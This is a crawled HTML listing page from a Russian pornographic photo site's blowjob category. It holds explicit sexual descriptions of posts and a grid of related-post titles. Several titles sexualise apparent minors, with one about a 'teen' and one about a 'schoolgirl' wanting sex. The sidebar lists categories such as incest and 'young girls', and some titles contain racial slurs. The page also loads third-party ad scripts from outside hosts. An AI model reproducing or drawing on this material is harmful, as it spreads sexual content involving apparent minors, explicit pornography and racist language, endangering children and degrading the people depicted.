

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pornotresh.ru/minet/page/2/
body_size: 11722
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Порно фото глубоко горлового минета и нежного сосания &raquo; Страница 2</title>
  <meta name="description" content="Порно фото глубоко горлового минета и нежного сосания мужских членов и красных залуп с лизанием волосатых яиц" />
  <meta name="keywords" content="" />
  <link rel="alternate" type="application/rss+xml" title="" href="/minet/rss.xml" />
  <script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;g=general&amp;12"></script>
  <link rel="shortcut icon" href="/templates/Default/images/favicon.ico" />
  <link href="/templates/Default/css/main.css" rel="stylesheet" />
  <link href="/templates/Default/css/engine.css" rel="stylesheet" />
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
</head>
<body class="pagebg"><center><script src="https://pobliba.info/init.js" async type="text/javascript" charset="UTF-8"></script></center>
  <div class="wrapp">
    <script type="text/javascript">
    //<![CDATA[
    (function() {
    var kdm = document.createElement('script'); kdm.type = "text/javascript"; kdm.async = true;
    kdm.src = "http://rek.pornotresh.ru/dd06ea52f8f928fcb22db530d4d8ee19.js";
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(kdm, s);
    })();
    //]]>
    </script>
    <div id="contain">
      <div class="contain-in">
        <div class="rightpad aclr">
          <div class="lcol wwide">
            <div>
              <h1><span id="dle-speedbar"><span itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/" itemprop="url"><span itemprop="title">Русское порно фото, интимные селфи девочек, оргии свингеров с секс игрушками, невесты и пышки на толстых членах</span></a></span> &raquo; <span itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/minet/" itemprop="url"><span itemprop="title">Минет порно фото</span></a></span> &raquo; Страница 2</span></h1>
            </div><span class="tid280942_5effe3ebf06b9d603206686bf87d396f"></span>
            <div id='dle-content'>
              <div class="svideo font-s2">
                <div class="label">
                  <b><a href="/minet/1016-minet-v-ispolnenii-prekrasnoy-tatuirovannoy-devki-s-bolshimi-naturalnymi-siskami.html">Минет в исполнении прекрасной татуированной девки с большими натуральными сиськами.</a></b>
                </div>
                <div>
                  Горячий самец наслаждается большими натуральными сиськами прекрасной татуированной девки. Ебёт сучку по-всякому в половую щель. Ставит сексуальную красотку раком на кровати и концом долбит в мокрую розовую пизду.
                </div><br />
                <div class="poster" align="center">
                  <a href="/minet/1016-minet-v-ispolnenii-prekrasnoy-tatuirovannoy-devki-s-bolshimi-naturalnymi-siskami.html"><img src="/uploads/posts/2015-11/thumbs/1447452538_image-443.jpg" alt="" /><span class="play"></span></a>
                </div>
                <div class="cat">
                  <a href="/minet/">Минет порно фото</a>
                </div>
                <div class="ratebox">
                  <div id='ratig-layer-1016'>
                    <div class="rating">
                      <ul class="unit-rating">
                        <li class="current-rating" style="width:0%;">0</li>
                        <li>
                          <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '1016'); return false;">1</a>
                        </li>
                        <li>
                          <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '1016'); return false;">2</a>
                        </li>
                        <li>
                          <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '1016'); return false;">3</a>
                        </li>
                        <li>
                          <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '1016'); return false;">4</a>
                        </li>
                        <li>
                          <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '1016'); return false;">5</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <ul class="reset sv-cntrl">
                  <li class="sv-fav"><span></span></li>
                  <li class="sv-info">
                    <div class="infobox">
                      <div class="infobox-in">
                        <div class="tle">
                          Описание:
                        </div>
                        <div class="text">
                          {short-story limit="220"}
                        </div>
                        <div class="link">
                          <a href="/minet/1016-minet-v-ispolnenii-prekrasnoy-tatuirovannoy-devki-s-bolshimi-naturalnymi-siskami.html">Подробнее</a>
                        </div>
                      </div>
                      <div class="infobox-btm">
                        &nbsp;
                      </div>
                    </div>
                  </li>
                </ul>
              </div>
              <div class="svideo font-s2">
                <div class="label">
                  <b><a href="/minet/1015-bryunetka-delaet-minet-lysomu-pozhilomu-muzhiku.html">Брюнетка делает минет лысому, пожилому мужику.</a></b>
                </div>
                <div>
                  Сексуальная брюнетка разделась и показала лысому, пожилому мужику свои прелести. Отец вначале страстно отлизал девке пизду, наслаждаясь её розовой дырочкой. А потом сильно и во всех позах отымел шлюшку прямо на диване.
                </div><br />
                <div class="poster" align="center">
                  <a href="/minet/1015-bryunetka-delaet-minet-lysomu-pozhilomu-muzhiku.html"><img src="/uploads/posts/2015-11/thumbs/1447452547_image-439.jpg" alt="" /><span class="play"></span></a>
                </div>
                <div class="cat">
                  <a href="/minet/">Минет порно фото</a>
                </div>
                <div class="ratebox">
                  <div id='ratig-layer-1015'>
                    <div class="rating">
                      <ul class="unit-rating">
                        <li class="current-rating" style="width:0%;">0</li>
                        <li>
                          <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '1015'); return false;">1</a>
                        </li>
                        <li>
                          <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '1015'); return false;">2</a>
                        </li>
                        <li>
                          <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '1015'); return false;">3</a>
                        </li>
                        <li>
                          <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '1015'); return false;">4</a>
                        </li>
                        <li>
                          <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '1015'); return false;">5</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <ul class="reset sv-cntrl">
                  <li class="sv-fav"><span></span></li>
                  <li class="sv-info">
                    <div class="infobox">
                      <div class="infobox-in">
                        <div class="tle">
                          Описание:
                        </div>
                        <div class="text">
                          {short-story limit="220"}
                        </div>
                        <div class="link">
                          <a href="/minet/1015-bryunetka-delaet-minet-lysomu-pozhilomu-muzhiku.html">Подробнее</a>
                        </div>
                      </div>
                      <div class="infobox-btm">
                        &nbsp;
                      </div>
                    </div>
                  </li>
                </ul>
              </div>
              <div class="svideo font-s2">
                <div class="label">
                  <b><a href="/minet/1014-seksualnaya-blondinka-ebetsya-shiroko-rasstaviv-nogi-i-delaet-minet.html">Сексуальная блондинка ебётся широко расставив ноги и делает минет.</a></b>
                </div>
                <div>
                  Молодая сексуальная блондинка демонстрирует мужику свои аппетитные формы. Ёбарь трогает её вагину и девушка спускает трусики. Широко расставив ноги сучка начинает ебаться во всех позах. Парень трахает девку раком на диване и на столе.
                </div><br />
                <div class="poster" align="center">
                  <a href="/minet/1014-seksualnaya-blondinka-ebetsya-shiroko-rasstaviv-nogi-i-delaet-minet.html"><img src="/uploads/posts/2015-11/thumbs/1447452497_image-410.jpg" alt="" /><span class="play"></span></a>
                </div>
                <div class="cat">
                  <a href="/minet/">Минет порно фото</a>
                </div>
                <div class="ratebox">
                  <div id='ratig-layer-1014'>
                    <div class="rating">
                      <ul class="unit-rating">
                        <li class="current-rating" style="width:0%;">0</li>
                        <li>
                          <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '1014'); return false;">1</a>
                        </li>
                        <li>
                          <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '1014'); return false;">2</a>
                        </li>
                        <li>
                          <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '1014'); return false;">3</a>
                        </li>
                        <li>
                          <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '1014'); return false;">4</a>
                        </li>
                        <li>
                          <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '1014'); return false;">5</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <ul class="reset sv-cntrl">
                  <li class="sv-fav"><span></span></li>
                  <li class="sv-info">
                    <div class="infobox">
                      <div class="infobox-in">
                        <div class="tle">
                          Описание:
                        </div>
                        <div class="text">
                          {short-story limit="220"}
                        </div>
                        <div class="link">
                          <a href="/minet/1014-seksualnaya-blondinka-ebetsya-shiroko-rasstaviv-nogi-i-delaet-minet.html">Подробнее</a>
                        </div>
                      </div>
                      <div class="infobox-btm">
                        &nbsp;
                      </div>
                    </div>
                  </li>
                </ul>
              </div>
              <div class="svideo font-s2">
                <div class="label">
                  <b><a href="/minet/1013-shlyushka-delaet-minet-a-ebar-smazyvaet-blondinku-maslom.html">Шлюшка делает минет, а ёбарь смазывает блондинку маслом</a></b>
                </div>
                <div>
                  Ёбарь с большим членом смазывает блондинке аппетитные сиськи маслом. Мужик начинает водить хуем между буферов, а довольная девка сжимает грудь. Размявшись трахарь кладёт свой причиндал бабе в рот и шлюшка жадно делает минет, облизывая со всех сторон.
                </div><br />
                <div class="poster" align="center">
                  <a href="/minet/1013-shlyushka-delaet-minet-a-ebar-smazyvaet-blondinku-maslom.html"><img src="/uploads/posts/2015-11/thumbs/1447452481_image-393.jpg" alt="" /><span class="play"></span></a>
                </div>
                <div class="cat">
                  <a href="/minet/">Минет порно фото</a>
                </div>
                <div class="ratebox">
                  <div id='ratig-layer-1013'>
                    <div class="rating">
                      <ul class="unit-rating">
                        <li class="current-rating" style="width:40%;">40</li>
                        <li>
                          <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '1013'); return false;">1</a>
                        </li>
                        <li>
                          <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '1013'); return false;">2</a>
                        </li>
                        <li>
                          <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '1013'); return false;">3</a>
                        </li>
                        <li>
                          <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '1013'); return false;">4</a>
                        </li>
                        <li>
                          <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '1013'); return false;">5</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <ul class="reset sv-cntrl">
                  <li class="sv-fav"><span></span></li>
                  <li class="sv-info">
                    <div class="infobox">
                      <div class="infobox-in">
                        <div class="tle">
                          Описание:
                        </div>
                        <div class="text">
                          {short-story limit="220"}
                        </div>
                        <div class="link">
                          <a href="/minet/1013-shlyushka-delaet-minet-a-ebar-smazyvaet-blondinku-maslom.html">Подробнее</a>
                        </div>
                      </div>
                      <div class="infobox-btm">
                        &nbsp;
                      </div>
                    </div>
                  </li>
                </ul>
              </div>
              <div class="svideo font-s2">
                <div class="label">
                  <b><a href="/minet/1012-razvratnaya-devka-delaet-minet-i-gluboko-v-rot-zasovyvaet-gladko-vybrityy-huy.html">Развратная девка делает минет и глубоко в рот засовывает гладко выбритый хуй.</a></b>
                </div>
                <div>
                  Развратная девка устроившись на коленях делает минет и глубоко в рот засовывает гладко выбритый хуй. Сучка лижет яйца, обсасывает головку члена и пытается положить фаллос целиком в рот. Потаскуха предано смотрит парню в глаза, при этом не перестаёт работать ротиком.
                </div><br />
                <div class="poster" align="center">
                  <a href="/minet/1012-razvratnaya-devka-delaet-minet-i-gluboko-v-rot-zasovyvaet-gladko-vybrityy-huy.html"><img src="/uploads/posts/2015-11/thumbs/1447452354_image-631.jpg" alt="" /><span class="play"></span></a>
                </div>
                <div class="cat">
                  <a href="/minet/">Минет порно фото</a>
                </div>
                <div class="ratebox">
                  <div id='ratig-layer-1012'>
                    <div class="rating">
                      <ul class="unit-rating">
                        <li class="current-rating" style="width:0%;">0</li>
                        <li>
                          <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '1012'); return false;">1</a>
                        </li>
                        <li>
                          <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '1012'); return false;">2</a>
                        </li>
                        <li>
                          <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '1012'); return false;">3</a>
                        </li>
                        <li>
                          <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '1012'); return false;">4</a>
                        </li>
                        <li>
                          <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '1012'); return false;">5</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <ul class="reset sv-cntrl">
                  <li class="sv-fav"><span></span></li>
                  <li class="sv-info">
                    <div class="infobox">
                      <div class="infobox-in">
                        <div class="tle">
                          Описание:
                        </div>
                        <div class="text">
                          {short-story limit="220"}
                        </div>
                        <div class="link">
                          <a href="/minet/1012-razvratnaya-devka-delaet-minet-i-gluboko-v-rot-zasovyvaet-gladko-vybrityy-huy.html">Подробнее</a>
                        </div>
                      </div>
                      <div class="infobox-btm">
                        &nbsp;
                      </div>
                    </div>
                  </li>
                </ul>
              </div>
              <div class="clr"></div>
              <div class="pagin font-s2">
                <div class="rcol">
                  <span class="pprev"><a href="/minet/">&gt;&nbsp;</a></span> <span class="pnext"><span>&nbsp;</span></span>
                </div>
                <div class="pages">
                  <a href="/minet/">1</a> <span>2</span>
                </div>
              </div>
            </div>
            <div class="dtop" style="text-align: left; margin-left: 5px; font-size: 18px; margin-bottom: 10px;">
              <span><b>Еще порно фото:</b></span>
            </div>
            <div id="samenews" style="height: 1000px;">
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/pisi18let/1040-vosemnadcatiletnyaya-shmara-ebetsya-vo-vse-scheli-na-stole.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1447521921_image-916.jpg" alt="Восемнадцатилетняя шмара ебётся во все щели на столе" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/pisi18let/1040-vosemnadcatiletnyaya-shmara-ebetsya-vo-vse-scheli-na-stole.html"><b>Восемнадцатилетняя шмара ебётся во все щели на столе</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/podrostki/1785-niger-razebal-moloduyu-schelku-podrostka.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1450393262_scarlet.pick4.jpg" alt="Нигер разъебал молодую щёлку подростка" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/podrostki/1785-niger-razebal-moloduyu-schelku-podrostka.html"><b>Нигер разъебал молодую щёлку подростка</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/selfi/697-krasivye-i-golye-devushki-delayut-porno-selfi-v-razdevalke.html"><img width="140" height="150" src="/uploads/posts/2015-03/thumbs/1426434557_image-51.jpg" alt="Красивые и голые девушки делают порно селфи в раздевалке" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/selfi/697-krasivye-i-golye-devushki-delayut-porno-selfi-v-razdevalke.html"><b>Красивые и голые девушки делают порно селфи в раздевалке</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/dvoinoeproniknovenie/1416-burno-spustila-vo-vremya-dvoynogo-proniknoveniya.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1449352291_meamelone2.pick8.jpg" alt="Бурно спустила во время двойного проникновения" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/dvoinoeproniknovenie/1416-burno-spustila-vo-vremya-dvoynogo-proniknoveniya.html"><b>Бурно спустила во время двойного проникновения</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/bukkake/1293-bukkake-tolstyy-negr-zalil-blondinku-spermoy.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1449003071_31219974_10.jpg" alt="Буккаке – толстый негр залил блондинку спермой" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/bukkake/1293-bukkake-tolstyy-negr-zalil-blondinku-spermoy.html"><b>Буккаке – толстый негр залил блондинку спермой</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/swingry/664-krasivye-zheny-svingerov-ebutsya-so-svoimi-druzyami.html"><img width="140" height="150" src="/uploads/posts/2015-03/thumbs/1426418201_image-778.jpg" alt="Красивые жёны свингеров ебутся со своими друзьями" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/swingry/664-krasivye-zheny-svingerov-ebutsya-so-svoimi-druzyami.html"><b>Красивые жёны свингеров ебутся со своими друзьями</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/vpozerakom/1362-vyebal-goryachuyu-latinku-v-poze-rakom.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1449176938_11v7a8385.jpg" alt="Выебал горячую латинку в позе раком." /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/vpozerakom/1362-vyebal-goryachuyu-latinku-v-poze-rakom.html"><b>Выебал горячую латинку в позе раком.</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/vchulkax/1382-tip-vyebal-gornichnuyu-v-chernyh-chulkah.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1449256080_11.jpg" alt="Тип выебал горничную в чёрных чулках" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/vchulkax/1382-tip-vyebal-gornichnuyu-v-chernyh-chulkah.html"><b>Тип выебал горничную в чёрных чулках</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/vchulkax/902-yunaya-lyubitelnica-v-chulkah-zanimaetsya-seksom-do-orgazma.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1447278726_image-294.jpg" alt="Юная любительница в чулках занимается сексом до оргазма" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/vchulkax/902-yunaya-lyubitelnica-v-chulkah-zanimaetsya-seksom-do-orgazma.html"><b>Юная любительница в чулках занимается сексом до оргазма</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/nevesti/1698-nevesta-speshit-k-byvshemu-ebaryu-chtoby-perepihnutsya-pered-svadboy.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1450044383_veronicaavluv.pick3.jpg" alt="Невеста спешит к бывшему ёбарю, чтобы перепихнуться перед свадьбой" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/nevesti/1698-nevesta-speshit-k-byvshemu-ebaryu-chtoby-perepihnutsya-pered-svadboy.html"><b>Невеста спешит к бывшему ёбарю, чтобы перепихнуться перед свадьбой</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/indianki/952-indiyskaya-shaherezada-pokazala-malo-plotnogo-zada.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1447340460_image_126.jpg" alt="Индийская шахерезада показала мало плотного зада." /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/indianki/952-indiyskaya-shaherezada-pokazala-malo-plotnogo-zada.html"><b>Индийская шахерезада показала мало плотного зада.</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/pisaushie/1035-ryzhaya-pisayuschaya-baba-sidit-v-kresle-okruzhennaya-huyami.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1447521468_image-208.jpg" alt="Рыжая писающая баба сидит в кресле окружённая хуями" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/pisaushie/1035-ryzhaya-pisayuschaya-baba-sidit-v-kresle-okruzhennaya-huyami.html"><b>Рыжая писающая баба сидит в кресле окружённая хуями</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/medsestri/1643-medsestra-podnimaet-huy-beznadezhnogo-pacienta.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1449958178_02.jpg" alt="Медсестра поднимает хуй безнадежного пациента" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/medsestri/1643-medsestra-podnimaet-huy-beznadezhnogo-pacienta.html"><b>Медсестра поднимает хуй безнадежного пациента</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/lubitelskoe/756-minet-ot-molodyh-devushek-na-lyubitelskih-foto.html"><img width="140" height="150" src="/uploads/posts/2015-04/thumbs/1429901736_3335207_8_o.jpg" alt="Минет от молодых девушек на любительских фото" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/lubitelskoe/756-minet-ot-molodyh-devushek-na-lyubitelskih-foto.html"><b>Минет от молодых девушек на любительских фото</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/shcolnici/1261-shkolnica-bolshe-ne-hochet-uchitsya-ona-hochet-seksa.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1448837154_image_288.jpg" alt="Школьница больше не хочет учиться, она хочет секса." /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/shcolnici/1261-shkolnica-bolshe-ne-hochet-uchitsya-ona-hochet-seksa.html"><b>Школьница больше не хочет учиться, она хочет секса.</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/molodenkie/1666-molodenkaya-devochka-ebetsya-i-otsasyvaet-grabitelyu.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1450042426_08.jpg" alt="Молоденькая девочка ебётся и отсасывает грабителю" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/molodenkie/1666-molodenkaya-devochka-ebetsya-i-otsasyvaet-grabitelyu.html"><b>Молоденькая девочка ебётся и отсасывает грабителю</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/mamochki/1629-mamochka-uchit-ebatsya-syna-i-ego-podruzhku.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1449874725_kellygreene.pick2.jpg" alt="Мамочка учит ебаться сына и его подружку" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/mamochki/1629-mamochka-uchit-ebatsya-syna-i-ego-podruzhku.html"><b>Мамочка учит ебаться сына и его подружку</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/realnoeporno/1090-retro-fotki-shikarnoy-telochki-s-volosatoy-pisey.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1447533434_image_57.jpg" alt="Ретро фотки шикарной телочки с волосатой писей" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/realnoeporno/1090-retro-fotki-shikarnoy-telochki-s-volosatoy-pisey.html"><b>Ретро фотки шикарной телочки с волосатой писей</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/indianki/950-indianka-snachala-pokazyvala-tanec-a-potom-lysuyu-pizdu.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1447340325_image_82.jpg" alt="Индианка сначала показывала танец, а потом лысую пизду." /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/indianki/950-indianka-snachala-pokazyvala-tanec-a-potom-lysuyu-pizdu.html"><b>Индианка сначала показывала танец, а потом лысую пизду.</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/intimnie/1533-intimnye-fotografii-s-vibratorom.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1449701014_pic_03da8cc22420d45503a6deae2b144cc0.jpg" alt="Интимные фотографии с вибратором" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/intimnie/1533-intimnye-fotografii-s-vibratorom.html"><b>Интимные фотографии с вибратором</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
            </div>
            <script type="text/javascript">
            //<![CDATA[
            document.write("<div id='vpVQjm8sFJYT7z7D5EkaWz3A7D66YCQ'><\/div>");
            var visitweb_script     = document.createElement("script");
            visitweb_script.type    = "text/javascript";
            visitweb_script.charset = "utf-8";
            visitweb_script.src     = "http://v.vvvsd.space/vv/pVQjm8sFJYT7z7D5EkaWz3A7D66YCQ&qu!&";
            if (document.body) {
            document.body.appendChild(visitweb_script);
            }else{
            document.getElementsByTagName("head")[0].appendChild(visitweb_script);
            }
            //]]>
            </script>
            <div class="clr"></div>
          </div>
          <div class="rcol rside">
            <aside>
              <div class="block font-s2">
                <div class="heading">
                  <span style="font-size:16px;">Категории</span><br><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf15495c740f6dcf5e99ee610eb9e02f10209d2eae" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--t3802272660456--><div id='toM5S_3802272660456'></div><!-- 422066 --><!--3802272660456--><div id='oM5S_3802272660456'></div><br /><!--articles code-->
                </div>
                <div class="dcnt" style="font-size:16px; padding-left:5px;">
                  <a href="/">Главная</a><br />
                  <a href="/vip/">Vip порно</a><br />
                  <a href="/armyanki/">Армянки</a><br />
                  <a href="/babanaxuy/">Баба на хую</a><br />
                  <a href="/bdsmphoto/">БДСМ фото</a><br />
                  <a href="/blondi/">Блондинки</a><br />
                  <a href="/brazzers/">Бразерз</a><br />
                  <a href="/britiekiski/">Бритые киски</a><br />
                  <a href="/brunetki/">Брюнетки</a><br />
                  <a href="/bivshie/">Бывшие</a><br />
                  <a href="/bukkake/">Буккаке</a><br />
                  <a href="/vzroslie/">Взрослые женщины</a><br />
                  <a href="/vlagalisha/">Влагалища</a><br />
                  <a href="/volosatiekiski/">Волосатые киски</a><br />
                  <a href="/vdushe/">В душе</a><br />
                  <a href="/vkrasnom/">В красном</a><br />
                  <a href="/vklube/">В клубе</a><br />
                  <a href="/vpozerakom/">В позе раком</a><br />
                  <a href="/vtrusikax/">В трусиках</a><br />
                  <a href="/vchulkax/">В чулках</a><br />
                  <a href="/golienaulice/">Голые на улице</a><br />
                  <a href="/groupsex/">Групповой секс</a><br />
                  <a href="/dvoinoeproniknovenie/">Двойное проникновение</a><br />
                  <a href="/domashneeporno/">Домашнее порно</a><br />
                  <a href="/domohozyaiki/">Домохозяйки</a><br />
                  <a href="/dlinonogie/">Длинноногие</a><br />
                  <a href="/drochevo/">Дрочево</a><br />
                  <a href="/vzhopu/">Ебля в жопу</a><br />
                  <a href="/ebuttolpoi/">Ебут толпой</a><br />
                  <a href="/jeni/">Жены</a><br />
                  <a href="/izmena/">Измена</a><br />
                  <a href="/indianki/">Индианки</a><br />
                  <a href="/intimnie/">Интимные</a><br />
                  <a href="/incest/">Инцест</a><br />
                  <a href="/kazashki/">Казашки</a><br />
                  <a href="/krasiviedevushki/">Красивые девушки</a><br />
                  <a href="/krupnyiplan/">Крупный план</a><br />
                  <a href="/kiskavsperme/">Киска в сперме</a><br />
                  <a href="/kunifoto/">Куни</a><br />
                  <a href="/lezbi/">Лесбиянки</a><br />
                  <a href="/lijutochko/">Лижут анал</a><br />
                  <a href="/lubitelskoe/">Любительское фото</a><br />
                  <a href="/smalltits/">Маленькие сиськи</a><br />
                  <a href="/mamochki/">Мамочки</a><br />
                  <a href="/masturbaciya/">Мастурбация</a><br />
                  <a href="/medsestri/">Медсестры</a><br />
                  <a href="/minet/">Минет</a><br />
                  <a href="/molodenkie/">Молоденькие девочки</a><br />
                  <a href="/muslim/">Мусульманки</a><br />
                  <a href="/narabote/">На работе</a><br />
                  <a href="/nevesti/">Невесты</a><br />
                  <a href="/nufoto/">Ню фото</a><br />
                  <a href="/negrityanki/">Негритянки</a><br />
                  <a href="/orgii/">Оргии</a><br />
                  <a href="/pisaushie/">Писающие</a><br />
                  <a href="/pisi18let/">Писи 18 летних</a><br />
                  <a href="/pyanie/">Пьяные</a><br />
                  <a href="/porevotelok/">Порево</a><br />
                  <a href="/playboy/">Плэйбой</a><br />
